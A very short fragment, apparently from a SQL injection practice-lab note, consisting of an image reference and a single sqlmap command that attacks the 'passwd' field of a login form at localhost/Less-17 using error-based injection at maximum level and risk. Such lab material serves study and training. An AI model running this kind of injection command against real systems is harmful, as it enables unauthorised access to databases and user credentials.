 sqlmap -u "http://localhost/Less-17/" \--level=5 \--risk=3 \--batch \--technique=E \--data="uname=admin&passwd=1&submit=Submit" \-p passwd
